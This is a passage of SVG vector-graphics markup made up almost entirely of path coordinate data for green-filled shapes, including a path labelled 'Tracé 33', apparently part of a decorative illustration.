.573.191.954.382A42.96,42.96,0,0,0,111.2,633.418Zm7.439-38.337c-.382-.191-.382-.572-.382-.954-.762-.19-1.525-.572-2.479-.762.954.572,1.717,1.144,2.67,1.716Zm41.961-3.433c.381-.191.763-.191,1.144-.382a2.426,2.426,0,0,0-1.144-.19Zm-20.027,19.645c.191.191.381.191.381.382a4.217,4.217,0,0,1,.191-1.526c-.19.191-.572.191-.572.381Zm20.98,54.359c.954-.191,2.671.19,3.434-.191a4.14,4.14,0,0,0,1.144-1.335,5.954,5.954,0,0,1-1.907.953c-.763.191-2.861.763-2.861.191,0,.191-.191.382-.191.572C160.983,665.842,161.174,665.842,161.555,665.652Zm26.894,53.786.381-.382a.41.41,0,0,0-.381.382c-2.1.953-3.434,1.144-4.959,2.1A10.326,10.326,0,0,0,188.449,719.438Zm20.789,92.5a24.342,24.342,0,0,1-6.485,1.145,29.339,29.339,0,0,0-5.722.763,9.256,9.256,0,0,0-2.1.763C199.892,814.04,204.851,814.613,209.238,811.942Zm-24.413,7.439a17.8,17.8,0,0,0,2.288-1.717,23.4,23.4,0,0,1-5.149.382H181.2a2.26,2.26,0,0,1-.191,1.907A5.287,5.287,0,0,0,184.825,819.381Zm15.449,27.084,1.144-1.145c.191-.19.382-.19.382-.381a5.64,5.64,0,0,1-1.908.381,4.131,4.131,0,0,1-.572.954A2.073,2.073,0,0,0,200.274,846.465Zm-11.253,2.288a11.72,11.72,0,0,0-2.671.191c0,.191-.19.382-.19.763C187.113,849.326,188.067,849.135,189.021,848.753ZM204.47,863.63a8.541,8.541,0,0,0,1.907-2.479,28.236,28.236,0,0,1-8.964,3.433C199.7,864.393,202.753,864.966,204.47,863.63Zm-12.97,3.624a10.266,10.266,0,0,1,3.052-1.907,19.958,19.958,0,0,0-7.82,3.815c-.763.572-1.335,1.335-2.1,1.907C188.067,870.688,189.021,869.543,191.5,867.254ZM57.607,864.393c-2.67-.572-4.959-1.716-7.629-2.479-.763-.191-1.526-.382-2.479-.572A43.362,43.362,0,0,0,59.514,866.3a9.333,9.333,0,0,0,4.578-.191C61.8,864.966,60.086,864.966,57.607,864.393Zm14.3-12.4a14.512,14.512,0,0,0-3.815-1.144c.954.572,1.717.953,2.67,1.525a23.238,23.238,0,0,1,2.67,1.908,4.485,4.485,0,0,1,.381-1.526A8,8,0,0,1,71.912,852Zm-2.67,21.552c6.866,2.48,14.3,4.769,21.362,4.387a84.975,84.975,0,0,1-9.727-1.335C77.252,875.837,73.247,873.739,69.242,873.548ZM90.6,854.285c-1.907-.573-3.815-.954-5.722-1.717-2.67-.954-1.907-.763-3.243,0a23.216,23.216,0,0,0,10.872,2.289C91.748,854.666,91.176,854.475,90.6,854.285ZM85.835,735.841c-2.479-.763-3.624-1.335-6.294-1.526a18.444,18.444,0,0,1-6.485-.954l-3.433-1.144c1.716,1.335,3.624,2.861,5.722,3.242,1.907.382,3.815-.191,5.722.572,1.144.382,2.479,1.526,3.624,1.526-.191,0,.763-.572,1.144-.572.954-.191,1.907-.381,2.67-.572A5.544,5.544,0,0,1,85.835,735.841Zm-8.392,17.928c1.907.191,3.242.954,4.387.191A16.953,16.953,0,0,0,77.443,753.769Zm32.806-39.481h1.907c-1.907-1.335-3.815-2.479-5.531-2.479a6.848,6.848,0,0,0-2.1.381A10.891,10.891,0,0,0,110.249,714.288Zm-9.155-21.171c-.572-.191-.954-.382-1.526-.572a24.341,24.341,0,0,0,3.624,2.479c1.335.572,1.907.572,2.67.191C104.145,694.452,102.62,693.689,101.094,693.117Zm5.34-5.341c-.572-.19.382-.381-.381-.19-.382,0-.954.763-1.335.763a22.505,22.505,0,0,0,5.149,1.144A8.336,8.336,0,0,0,106.434,687.776Zm3.433,12.779a3.719,3.719,0,0,0-1.335.191,9.006,9.006,0,0,0,3.815,1.907,9.276,9.276,0,0,0,2.289.191C112.919,701.891,111.393,700.555,109.867,700.555Zm5.532-15.83c-.763,0-1.526-.191-2.289-.191a14.208,14.208,0,0,0,2.289,1.335c1.525.572,1.716,0,3.242-.381.381,0,.572-.191.954-.191A16.984,16.984,0,0,0,115.4,684.725Zm1.525,11.825a17.107,17.107,0,0,0,4.387,1.526A16.6,16.6,0,0,0,116.924,696.55Zm1.526,38.909a6.815,6.815,0,0,1-4.387.954c-1.716-.191-3.623-1.145-5.34-.763-1.526.381-2.289,1.717-4,1.717-1.908.19-3.815-.763-5.532-1.336-.763-.19-.763-.381-.763-.572a.666.666,0,0,1-.382.191c-.572.191-.763,1.144-1.335,1.526a2.539,2.539,0,0,1-1.526.572,8.856,8.856,0,0,0,5.531.381c3.052-.763,5.15,0,8.2,0,4.768,0,9.536-2.288,14.305-2.67A5.925,5.925,0,0,0,118.45,735.459ZM87.17,796.684a8.984,8.984,0,0,0-1.717,1.144,26.962,26.962,0,0,0,3.815.763c2.289.382,2.1.382,3.815-.381,4.2-1.908,7.248-3.052,12.016-2.1,2.289.381,4,.953,6.294.19.954-.381,1.717-.572,2.67-.953a87.357,87.357,0,0,1-9.155-1.908c-3.433-.763-5.531-1.144-8.392.763a10.169,10.169,0,0,1-5.722,2.289C90.031,796.684,88.315,796.3,87.17,796.684Zm4.005-9.346a35.169,35.169,0,0,1-7.82.572c-3.815-.19-7.438-.381-11.062-.381a20.809,20.809,0,0,1,3.242.953c1.526.382,4.005,1.908,5.531,1.908.954,0,2.289-1.335,3.624-1.717,1.717-.572,3.815-.191,5.531-.763A4.206,4.206,0,0,1,91.176,787.338Zm7.248,18.31c3.051-.191,6.1-.381,8.965-.381a20.1,20.1,0,0,0-5.913-.763A6.4,6.4,0,0,0,98.424,805.648ZM131.8,804.5c1.717-.382,3.624-.763,5.341-1.145a2.376,2.376,0,0,1,.572-2.288c-.954.572-2.479,1.526-3.052,1.907a15.629,15.629,0,0,1-6.484,1.717c-2.48,0-4.959-.573-7.439-.763a15.88,15.88,0,0,0-6.1,1.335c-.382.191-.954.19-1.336.381,2.671.382,5.15.954,7.63,1.335C124.935,807.365,127.987,805.267,131.8,804.5ZM115.78,824.912a19.972,19.972,0,0,0,7.439.572c.19-.19.381-.572.572-.763C121.12,824.721,118.45,824.721,115.78,824.912Zm14.114-9.918a35.375,35.375,0,0,1,9.918.763c-1.907-.572-3.815-1.144-5.722-1.526a3.588,3.588,0,0,1-1.716-.763h-.191c-2.289.572-4.005,1.335-5.722,1.908A20.989,20.989,0,0,1,129.894,814.994Zm-.381,31.28c.572,0,1.144.191,1.716.191,0-.191-.191-.191-.191-.382a3.255,3.255,0,0,1-.19-1.335H129.7A4.756,4.756,0,0,1,129.513,846.274ZM147.251,687.4h-2.1c-4.006.191-1.145.191-2.289,1.716-.382.573-.572,1.336-1.145,1.717a13.416,13.416,0,0,0,2.671-.572C145.725,689.874,146.106,688.349,147.251,687.4Zm-1.335,158.116h1.716a5.76,5.76,0,0,0,3.052-.954,14.51,14.51,0,0,0-4.006.573A.99.99,0,0,1,145.916,845.511Zm-7.439-151.25c.381-.19,1.144-1.716,1.907-2.479-.19,0-.381.19-.572.19a22.592,22.592,0,0,0-2.1.954,1.718,1.718,0,0,1,.191.954A.678.678,0,0,0,138.477,694.261Zm.954,31.28c.19.191.381.191.572.382a14.4,14.4,0,0,0,3.433,1.716,2.425,2.425,0,0,1,1.335-1.716,1.445,1.445,0,0,1,.763-.382C143.627,725.35,141.529,725.541,139.431,725.541Zm3.624,23.651c0-.382.19-.572.19-.763-.381,0-.763-.191-1.144-.191a3.081,3.081,0,0,1-.572,1.717c.381,0,.953.19,1.335.19A1.715,1.715,0,0,0,143.055,749.192Zm-.382,26.893-.381-.382c-2.861.763-5.532.382-8.583.573.19,0,.19,0,.381.19,3.243.954,6.867,3.243,10.109,1.908a9.283,9.283,0,0,0,1.335-.573A9.4,9.4,0,0,1,142.673,776.085ZM123.6,794.777c2.67.19,5.15.19,7.629-1.145.382-.191.572-.381.954-.381A61.779,61.779,0,0,0,123.6,794.777Zm6.294-10.491-2.861-1.144c-2.289-.954-3.624-.763-5.913-.382a69.693,69.693,0,0,0-12.4,1.908c-.763.191-1.335.381-2.1.572a43,43,0,0,0,9.918,1.526c4.2,0,8.2-2.1,12.588-2.289A1.146,1.146,0,0,1,129.894,784.286Zm-20.217-38.718c1.335-.382,2.861-.763,4.2-1.144-2.48.572-4.2,1.144-7.057.762a11.449,11.449,0,0,0-4.387.382C105.29,746.522,106.625,746.522,109.677,745.568Zm14.3-2.861a3.6,3.6,0,0,0-1.525.381,43.045,43.045,0,0,0,4.959.191A11.76,11.76,0,0,0,123.981,742.707Zm-.953,25.367c-2.1.763-3.624.572-5.913.191a14.438,14.438,0,0,0-3.052-.572.7.7,0,0,1,.573.19c1.716.382,3.814,1.908,5.531,1.717a12,12,0,0,1,3.242-1.144,43.5,43.5,0,0,1,11.253-.763,2.567,2.567,0,0,1,.954-2.289c-1.907.763-4.2.572-6.294,1.144A30,30,0,0,0,123.028,768.074Zm.953-116.727c.191.19.382.191.573.381a3.243,3.243,0,0,0,1.335-.191A4.806,4.806,0,0,0,123.981,651.347Zm3.052,16.975c-2.479-1.145-4.387-.954-6.866-1.526a5.044,5.044,0,0,1,.953,1.144,9.837,9.837,0,0,1,2.1.382,11.023,11.023,0,0,1,3.242,1.144,17.674,17.674,0,0,0,4.387.763A35.509,35.509,0,0,0,127.033,668.322Zm2.861,90.406-.191.191a4.576,4.576,0,0,1,2.671-.381,2.711,2.711,0,0,1-.382-1.145A5.39,5.39,0,0,0,129.894,758.728Zm4.959-29.372a8.275,8.275,0,0,0-1.335-.763,1.146,1.146,0,0,0-.763-.191c0,.382-.191.572-.381.954Zm2.67-45.585c.382,1.907-1.335,4.005-3.433,3.243a.99.99,0,0,1-.381.762c-.191.191-.382.573-.572.763s-.191.382-.382.382h.191a2.611,2.611,0,0,1,.763-.572c1.335-.954,4.387-1.717,4.959-2.1.381-.382.572-1.336.953-1.908a8.8,8.8,0,0,1,2.861-1.716h-.953c-.763,0-1.335.381-2.1.381A3.084,3.084,0,0,1,137.523,683.771Zm4.006-51.688a7.042,7.042,0,0,1-2.1-.954v.954a1.458,1.458,0,0,1-.382.954,3.294,3.294,0,0,1,2.48-.954Zm5.912,27.465a7.335,7.335,0,0,1-7.438,2.67v.763a4.2,4.2,0,0,1,1.526.191c2.861.382,3.433-.191,5.722-1.907a8.262,8.262,0,0,1,3.051-1.335C149.349,659.93,148.4,659.548,147.441,659.548Zm1.335,11.826a1.154,1.154,0,0,0,.573-1.145c-.382.191-.954.572-1.335.763C148.586,671.183,148.967,671.374,148.776,671.374Zm7.058,14.3c0-.19,0-.19.19-.381h-.572c-.381,0-.572-.191-.954-.191a1.662,1.662,0,0,1-1.144,1.526C154.5,686.632,155.643,686.441,155.834,685.678Zm-2.861-4.005a4.539,4.539,0,0,1,1.144-2.1,2.352,2.352,0,0,1,1.526-.763c.381,0,.763-.191,1.144-.191h.191c-.382,0-.572-.19-.954-.19a1.442,1.442,0,0,1-.763-.191c-.572,1.144-2.288,1.907-3.242,2.289a4.65,4.65,0,0,1-2.289,0,7.585,7.585,0,0,1-3.052,2.288,28.046,28.046,0,0,0,4.006,0A1.776,1.776,0,0,1,152.973,681.673ZM152.21,744.8c.19.191.381.381.572.381a1.443,1.443,0,0,0,.763-.381Zm1.526-28.991a3.417,3.417,0,0,0-.954,1.335,29.875,29.875,0,0,0,4.959-1.907,6.727,6.727,0,0,1,1.716-.763C157.741,714.86,155.071,714.669,153.736,715.814Zm0,67.519a8.892,8.892,0,0,1,1.907.953,8.274,8.274,0,0,0,4.577-2.1c.191-.19.382-.19.573-.381a4.793,4.793,0,0,1-4.006-1.907l-.191-.191a14.244,14.244,0,0,0-2.288,1.335A5.085,5.085,0,0,1,153.736,783.333Zm14.686-64.277a2.018,2.018,0,0,1,1.144,1.335,3.584,3.584,0,0,1,.382-1.525v-.191A4.487,4.487,0,0,1,168.422,719.056Zm.763,45.013a15.8,15.8,0,0,1-5.913.763c-3.052.19-5.15,3.051-8.011,4.387a12.647,12.647,0,0,0,2.671.19c3.433,0,5.149-2.861,8.01-4.2,1.335-.572,2.861-1.144,4.387-1.716C169.948,763.878,169.566,763.878,169.185,764.069Zm-3.243,23.841c.572-.19.954-.381,1.526-.572-.191,0-.381-.191-.572-.191s-.191-.19-.382-.19C166.324,787.338,166.133,787.529,165.942,787.91Zm12.207-49.971c-.191.19-.191.381-.381.381h.19c1.526-.381,2.1-1.526,2.861-2.861A10.572,10.572,0,0,0,178.149,737.939Zm8.2,0c-.19,0-.381.381-.572.763l1.145-.573a.186.186,0,0,0,.19-.19Zm9.346.763c-1.907.763-2.861,2.1-4.005,3.433,3.624.191,4.2-1.335,6.866-2.861a7.532,7.532,0,0,1,2.671-.954C199.511,738.32,197.413,737.939,195.7,738.7Zm8.393,4.386h0c-3.243.573-4.006,1.908-6.295,3.434a1.723,1.723,0,0,1-.19.953c1.335.191,1.525,0,3.051-1.526C201.8,744.614,202.563,743.661,204.089,743.088Zm-15.831,18.5c2.1-1.716,4.387-.953,6.485-1.716,1.144-.382,1.716-1.335,3.051-1.717a31.605,31.605,0,0,1,4.578.382,3.114,3.114,0,0,0,.572-1.145c-2.479,1.145-6.294.572-8.964.382s-3.815-.382-6.1,1.335c-1.335,1.144-2.479,2.479-3.814,3.814a42.02,42.02,0,0,1-3.433,2.671,4.21,4.21,0,0,0,1.525.19C185.778,765.785,185.969,763.5,188.258,761.589Zm-14.3,20.79c2.1.763,3.242.954,4.959-.381,1.526-1.145,2.289-2.1,4.2-2.671.572-.19,1.335-.381,2.1-.572-1.716,0-3.624-.572-5.34-.572-4.2-.382-7.439.954-11.253,1.717A43.478,43.478,0,0,0,173.953,782.379Zm-1.526,85.066a16.679,16.679,0,0,0-5.34,0A49.807,49.807,0,0,1,172.427,867.445Zm-7.629-28.61c1.526.191,2.479-.572,3.624-1.144-.191,0-.382-.191-.572-.191a4.314,4.314,0,0,1-2.48,1.145,3.734,3.734,0,0,0-1.526.19Zm-3.815,19.646c-.19-.191-.19-.382-.381-.572a5.571,5.571,0,0,1-.382-1.717.186.186,0,0,1-.19-.191,30.5,30.5,0,0,1-4.006.954,10.454,10.454,0,0,1-6.1,2.67,30.868,30.868,0,0,1-8.392,0,32.285,32.285,0,0,0-5.722-.572,12.921,12.921,0,0,1-4.578,2.289,21.376,21.376,0,0,1,4.2,1.526h.382a4.346,4.346,0,0,1,2.289-1.145c2.67-.572,5.531.191,8.2.763,2.479.382,6.866,1.907,9.346,1.144,2.1-.572,3.052-3.433,4.768-4.768C160.6,858.671,160.793,858.671,160.983,858.481Zm-4.2,28.609a8.435,8.435,0,0,0,3.243-.381c-1.908,0-3.815-.191-5.722-.381s-2.289,0-3.052.572A27.326,27.326,0,0,1,156.787,887.09Zm-21.171,6.295a9.564,9.564,0,0,1-2.289-.382c-.381.191-.763.572-1.144.572A10.43,10.43,0,0,0,135.616,893.385Zm-15.64-22.507a20.717,20.717,0,0,1,5.722,3.433,2.114,2.114,0,0,1,1.526,0c4.2,1.145,7.057.191,11.253-.19,1.907-.191,3.815.19,5.722.19,2.861-.19,4-.953,6.485-1.907h.191c-3.243-.191-6.295-.572-9.537-.572h-2.48a11.137,11.137,0,0,1-7.247,2.1c-4.006,0-9.728-1.144-12.4-4.578-1.144,0-2.479-.19-3.624-.19A29.938,29.938,0,0,1,119.976,870.878Zm-8.011-21.171c1.717.191,3.624.572,5.532.954a4.331,4.331,0,0,1,3.051-1.145,2.834,2.834,0,0,1,.763-2.67h-.763c-2.67,0-5.531,1.717-8.2,2.289a14.7,14.7,0,0,1-2.861.381C110.058,849.516,111.012,849.707,111.965,849.707ZM91.557,817.855c1.526,0,3.052-.763,4.578-.954,3.815-.572,8.01-.763,11.825-.953s7.629.19,11.444.19c.954,0,1.907-.19,2.861-.19a4.733,4.733,0,0,1-1.526-.191c-4.959-.572-9.727-1.717-14.686-1.526-4.769.191-9.155,0-13.733,1.526a24.3,24.3,0,0,1-6.294,1.144C87.933,817.283,90.031,818.046,91.557,817.855ZM73.628,806.411a32.557,32.557,0,0,0,12.779,1.907,11.273,11.273,0,0,0,3.624-.953c-4.387-.572-8.583-2.1-12.97-2.67a30.242,30.242,0,0,1-10.3-2.48A17.172,17.172,0,0,0,73.628,806.411Zm-2.67-32.233a68.148,68.148,0,0,0,12.4-1.145c7.629-1.335,15.068.191,21.934-3.242-3.815.381-7.439.381-11.253.572a29.351,29.351,0,0,0-8.011,1.335,41.189,41.189,0,0,1-8.392,1.907,64.156,64.156,0,0,1-10.49.191A23.449,23.449,0,0,0,70.958,774.178Zm-19.645-6.295c-1.526-.19-3.242-.381-4.959-.572l2.289.572c1.907.573,4.005.191,6.1.573h.382C53.983,768.265,52.648,768.074,51.313,767.883Zm3.242-27.656a44.465,44.465,0,0,0,4.768,1.336c-.572-.191-.954-.573-1.526-.573a30.555,30.555,0,0,1-5.913-1.907,47.036,47.036,0,0,0-5.531-1.907C48.833,738.7,51.5,739.274,54.555,740.227Z"
         fill="#39664b" />
      <path
         id="Tracé_33"
         data-name="Tracé 33"
         d="M1580.79,889a42.756,42.756,0,0,1-8.78,6.675c-5.53,2.861-3.81.191-7.44,1.335-2.86.763-6.86,4.387-8.58,4.769-2.1.381-8.39-.763-10.68-.954-4.2-.191-10.49.381-13.54,0a18.647,18.647,0,0,1-4.2-1.526,31.524,31.524,0,0,0,9.35-.763c4.77-.953,3.62-8.392-1.15-8.583-5.15,0-9.91-1.144-14.87-2.1,6.29-1.907,14.3-2.861,19.83-6.294,3.44-2.1,2.1-7.438-1.9-7.438-7.06-.191-13.55,2.288-20.41,2.861a46.178,46.178,0,0,1-7.25,0c3.24-.763,6.67-1.717,9.92-2.671,5.91-1.907,13.54-7.438,19.64-7.057,3.24.191,5.92-3.433,4.96-6.294v-.953c.96-2.289-1.33-5.913-4-4.006-1.91,1.335-5.34.763-7.63,1.335-.19,0-.38.191-.58.191,1.34-.572,2.67-.954,4.01-1.526,8.2-2.861,12.78-9.536,20.98-12.97,2.67-1.144,5.53-1.525,7.63-3.814,2.29-2.48,1.72-6.485,3.81-8.965.58-.572,0-1.716-.76-1.525a44.273,44.273,0,0,0-4.96.763,4.314,4.314,0,0,0-3.62,2.1c-3.82,7.82-12.97,11.253-20.22,15.64,2.1-3.624,4.58-6.1,7.63-9.156,2.48-2.479-.38-5.722-3.24-4.959a108.758,108.758,0,0,1,10.87-6.484c3.62-1.908,1.33-8.2-2.86-6.867-.57.191-.96.382-1.53.572,1.34-.953,2.67-2.1,3.82-3.051,4.77-3.815,10.11-5.913,14.87-10.3a3.058,3.058,0,0,0,.77-3.051l-.38-1.145a1.584,1.584,0,0,0-.96-.954c-7.05-1.525-17.35,2.671-23.08,6.295-1.71.953-3.43,2.479-5.34,3.433a16.262,16.262,0,0,0,1.72-1.908c3.05-4.005-.57-8.964-5.34-6.866a40.206,40.206,0,0,1-5.72,1.907,1.148,1.148,0,0,0-.19-.762c.38-.191.95-.382,1.33-.573,5.91-2.67,12.78-5.34,17.93-8.964a3.121,3.121,0,0,0-2.29-5.722c-6.86,1.144-14.3,3.815-20.98,4.387-3.05.191-6.29.381-9.34.381.57-.381,1.14-.572,1.71-.953,4.39-2.1,9.16-2.289,13.54-4.578,4.96-2.67,10.88-4.959,15.45-8.2,6.3-4.578,11.45-11.635,15.83-18.31,1.15-1.717-.76-3.624-2.48-3.243-7.82,1.144-11.06,11.253-16.59,16.212-8.58,7.629-21.36,5.722-31.28,9.155a50.741,50.741,0,0,1-11.63,2.48v-.191a6.231,6.231,0,0,0,2.09-2.861c-.19.382,12.59-.572,14.5-1.526,4.58-2.288,8.2-6.675,12.4-9.346,3.62-2.479,9.92-2.86,12.59-6.866.19-.381,1.14-4.005,1.33-4.387,1.34-1.526,5.53-3.242,7.25-4.386,2.29-1.526.95-5.341-1.91-4.578-5.53,1.335-6.29,6.1-11.06,8.774-5.34,2.861-10.68,3.623-15.83,6.866-.19-.191-.19-.382-.38-.763,2.09-1.526,4.19-3.242,6.1-4.768,3.05-2.48,6.87-5.15,8.58-8.774,1.34-2.67,1.15-4.768,3.05-7.248,1.15-1.526,2.87-2.861,4.2-4.387a4.376,4.376,0,0,0,.95-4.2,52.3,52.3,0,0,1,7.25-8.392c2.48-2.1-.19-5.722-2.86-4.959-9.15,2.1-10.87,11.635-17.36,17.166-3.62,3.242-9.34,4.2-11.06,8.392a36.641,36.641,0,0,0-4.77,2.1,182.632,182.632,0,0,0,16.03-16.212c4-4.577,7.82-11.635,12.97-14.495,2.67-1.526,1.71-6.1-1.53-5.913a11.328,11.328,0,0,0-8.39,3.433h-.57c-2.1.572-3.25,1.717-4.96,2.861-1.91,1.144-4.01.381-6.11.381a19.557,19.557,0,0,0-3.24.191,14.113,14.113,0,0,1,.76-2.67,7.953,7.953,0,0,1,1.91-3.052c.57-.763,3.24-2.479,4.01-3.242,2.48-2.48-.58-6.866-3.82-4.959-3.43,1.907-6.48,2.67-9.15,5.15-1.53,0-3.06-.191-4.58-.191,2.1-1.526,4.19-3.052,6.86-3.624,3.44-.572,2.1-6.294-1.52-5.341a12.079,12.079,0,0,0-3.62,1.526,4.129,4.129,0,0,0-2.29-.763c-1.72-.19-3.63-.381-5.34-.572a5.4,5.4,0,0,0,2.86-5.531h.38c8.58.763,13.73-.381,17.74-8.774a4.781,4.781,0,0,0-1.34-6.1c6.87-3.815,14.5-6.1,16.98-14.3.38-.954-.77-2.289-1.72-1.716-6.29,2.479-11.06,6.675-17.74,8.773-2.48.763-5.91,2.67-8.2,3.052-3.43.763-5.15-.382-8.39-.763a48.519,48.519,0,0,0,9.92-4.959c4-2.48,6.67-5.531,10.3-8.583,3.05-2.48,6.1-3.624,8.2-7.057a3.3,3.3,0,0,0-4.39-4.578c-6.1,3.243-10.3,7.248-16.02,11.063-3.82,2.479-8.97,2.289-13.35,3.433a12.577,12.577,0,0,0-1.34.381,3.254,3.254,0,0,0,.19-1.335c0-1.144,7.82-4.387,8.78-5.722,3.05-3.624,1.52-8.392,4.57-12.4,1.15-1.526-.76-3.815-2.48-3.433-6.67,2.1-7.24,6.675-12.39,10.3-3.05,2.1-6.11,3.433-8.01,5.913a14.308,14.308,0,0,1-2.86,0c-4.96-.382-.58.191-4.58-1.335-2.67-.954-3.24-2.48-6.68-2.861a10.823,10.823,0,0,0-2.48-.191,12.87,12.87,0,0,0-.76-4.578,6.659,6.659,0,0,0,7.06-3.623c.76.19,1.52.381,2.1.572,3.24,1.144,6.86-1.145,7.82-4.387.38.191.95.191,1.33.381a5.953,5.953,0,0,0,5.91-4.386,5.284,5.284,0,0,0,4.39-3.243,21.241,21.241,0,0,0,4.39,1.145,10.577,10.577,0,0,0,6.86-1.145c2.48-1.144,3.44-4.768,2.48-7.248a5.288,5.288,0,0,0,1.15-3.433c0,.572,4-.763,4.19-.953a5.548,5.548,0,0,0,3.82-6.485,7.685,7.685,0,0,1,1.71-.954,5.28,5.28,0,0,0,2.29-5.531c.19,1.144,6.68-4,7.25-4.768,1.34-1.526,1.14-4.578-1.33-5.15-5.15-1.145-13.36,2.479-15.07,8.011-2.48,1.525-4.2,3.242-4.96,5.34-3.24.954-6.1,2.289-7.82,4.578a6.945,6.945,0,0,0-5.72,4.577,8.493,8.493,0,0,0-1.91-.381,9.641,9.641,0,0,0-7.44,2.861,6.254,6.254,0,0,0-1.14,1.525,9.982,9.982,0,0,0-4.96,3.815,10.8,10.8,0,0,0-3.82,2.1,23.867,23.867,0,0,0-8.2-.572c1.72-.572,3.24-1.144,4.96-1.717a4.776,4.776,0,0,0,6.87-2.67l.76-2.1c.95-2.479-.38-4.577-2.29-5.722a4.208,4.208,0,0,0,.38-2.67c.38-.191.77-.191,1.15-.381a8.8,8.8,0,0,0,3.24-1.717c3.62-2.67,4.39-5.341,9.15-6.485a6.135,6.135,0,0,0,3.82-8.964c1.33,2.288,5.91-3.052,7.06-4.769.76-1.144.76-3.242,1.33-4.005s4.77-3.052,5.53-4.005a5.75,5.75,0,0,0,.96-6.867c.76-.953,1.52-1.716,2.28-2.67,3.44-2.67,1.53-7.438-2.86-6.866a11.74,11.74,0,0,0-9.91,9.536c-2.67,1.908-4.96,3.052-7.25,6.1a.187.187,0,0,1-.19.191c-2.86-2.861-7.25-3.815-11.64-3.434,1.91-2.1,4.01-4.005,5.92-6.294,3.24-4.005,4.19-7.629,9.15-10.109,3.82-1.907,1.14-7.82-2.86-6.675-12.4,3.242-17.93,16.784-28.42,22.506a28.461,28.461,0,0,1-7.44,2.48c.57-.763,1.15-1.526,1.72-2.289a4.753,4.753,0,0,0,0-4.768c1.91-1.145,3.62-2.48,5.53-3.815,3.05-1.907,6.29-2.67,9.15-4.578,1.91-1.144,3.06-3.242,5.15-3.814a4.7,4.7,0,0,0,3.25-4.959,66.551,66.551,0,0,1,5.91-4.959c.76-.572,3.05-.763,4.2-1.717,1.33-1.144,2.09-3.242,3.05-4.577.38-.382.38-.954.57-1.526a22.118,22.118,0,0,1,5.15-2.67c2.29-.954,3.24-5.15,0-5.722a16.162,16.162,0,0,0-4.2-.191c-6.1-1.907-11.25,1.526-16.59,5.722-3.05,2.289-6.29,6.294-9.35,8.011a22.674,22.674,0,0,1-4.96,2.1c1.15-1.908,1.34-4.2-.19-5.913a10.359,10.359,0,0,0-5.72-2.48c-1.33-.19-2.48-.381-3.81-.572.19,0,.38-.19.57-.19,4.58-1.336,9.92-.763,14.69-1.908a4.217,4.217,0,0,0,2.28-6.294,11.863,11.863,0,0,0,4.2-1.907c2.86-2.1.19-6.294-2.67-6.485a18.423,18.423,0,0,0-4.58.191,14.682,14.682,0,0,0,4.2-4.2,3.8,3.8,0,0,0-3.24-5.722c-4.96,0-9.16,3.051-13.55,5.722a5.243,5.243,0,0,0-1.9-3.052,15.891,15.891,0,0,1,3.05-2.289c3.81-1.526,3.43-6.676.19-7.629a15.7,15.7,0,0,1,4.2.381,1.673,1.673,0,0,0,1.9-2.479c-1.52-2.67-2.86-4.2-5.53-5.15a1.479,1.479,0,0,0,.77-.191,3.93,3.93,0,0,0,2.67-4.577,6.3,6.3,0,0,0-2.67-3.433,4.37,4.37,0,0,0-.77-5.15,10.85,10.85,0,0,1,1.34.763,4.166,4.166,0,0,0,4.19.381,2.024,2.024,0,0,0,1.72-1.907c0-.381.19-.954.19-1.335a2.17,2.17,0,0,0-.57-1.526,4.111,4.111,0,0,0-2.29-1.717,8.751,8.751,0,0,0-4.96-.572c-.57,0-.95.382-1.33.954-.19,0-.58-.191-.77-.191-2.29.191-2.48-2.289-4.57-3.433-2.1-.954-5.15.381-7.06-.572.38.191-1.15-2.1-1.15-2.1a6.585,6.585,0,0,0-1.9-2.1,1.071,1.071,0,0,0-.58-1.908,8.039,8.039,0,0,1-2.09-.381c0-.191-.19-.191-.19-.382,1.9-.953,3.81-2.288,4.57-1.525,1.34,1.144,3.44,1.335,4.58.19a5.892,5.892,0,0,0,1.91.191,2.182,2.182,0,0,0,1.33-3.052,2.556,2.556,0,0,0-2.86-1.335c0-.19-.19-.19-.19-.381a1.535,1.535,0,0,0-.19-1.526,8.251,8.251,0,0,0-1.53-2.1,3.54,3.54,0,0,0-.38-1.335c1.34.381,2.48,1.526,3.82,1.716a49.8,49.8,0,0,0,5.34,0c3.62.191,6.1-1.335,8.77-3.433,2.1-1.716.38-5.722-2.29-5.531a41.343,41.343,0,0,0-9.72,1.526,4.564,4.564,0,0,0-1.53-.382c-.38-.19-1.34-.572-1.14-.381a7,7,0,0,0-2.29-1.526c-.19,0-.58-.191-.77-.191,2.48-3.433-1.9-7.82-5.34-6.866-.57-.191-.95-.572-1.52-.763a2.992,2.992,0,0,0,1.14-3.433,4.377,4.377,0,0,0-3.24-3.052,5.582,5.582,0,0,0,.38-1.716c.19,0,.38.19.57.19a5.259,5.259,0,0,0,6.49-2.67,4.056,4.056,0,0,0-.76-4.768,3,3,0,0,0-.77-3.243l-.57-.572v-.19a3.721,3.721,0,0,0-4.2-1.717c-.19,0-.38.191-.57.191s-.19,0-.38-.191a12.646,12.646,0,0,0,.19-2.67c0-3.052-4.39-3.052-4.58,0a11.6,11.6,0,0,1-.38,2.861c0,.19,0,.19-.19.19h0c-.19,0-.38-.19-.76-.19a6.5,6.5,0,0,0-1.91-.191c-1.72,0-3.05.191-4.19,1.717a2.951,2.951,0,0,0,.38,3.051c1.14,1.335,3.05,1.335,4.76,1.145a3.553,3.553,0,0,0,.96,1.335v1.335a6.18,6.18,0,0,0-1.72,1.526c-.19.381-.38.953-.57,1.335a.667.667,0,0,0-.19.381l-.57.572-.38.382a20.216,20.216,0,0,1-4.01,2.1c-3.24,1.335-3.05,6.1-.57,8.011a5.29,5.29,0,0,0,4.77.572c0,.381-.19.572-.19.954v4c-.77,0-1.53-.191-.96-.191a10.214,10.214,0,0,0-4.77.954,4.444,4.444,0,0,0-1.33,1.335c-2.1-.763-4.01-1.907-6.49-1.717a2.624,2.624,0,0,0-1.9,4.387c1.9,2.1,4.76,2.1,7.43,2.1a4.665,4.665,0,0,0,1.15,1.717,9.742,9.742,0,0,0,6.1,2.479h-.19c-4.39,1.335-9.92-.763-12.97,4.006-1.14,1.716.38,3.433,2.1,3.624a13.133,13.133,0,0,0,4.77-.573c.76-.19,1.91-1.144,2.48-1.335,0,.382,1.33,1.335,2.67,1.908a6.886,6.886,0,0,0,0,6.675,56.2,56.2,0,0,0-7.06,1.907c-3.05.954-4-.572-6.67-1.144-1.72-.191-4.39,1.335-5.92,0a.577.577,0,0,0-.95.572c.57,1.526.19,3.052,1.52,4.2a4.56,4.56,0,0,0,3.44.954l1.71,1.144a5.125,5.125,0,0,1-1.52.573c-2.29.953-3.82,4.386-2.1,6.294a10.238,10.238,0,0,0-3.81,1.907c-2.29,1.717.57,5.531,3.05,4.005,1.91-1.144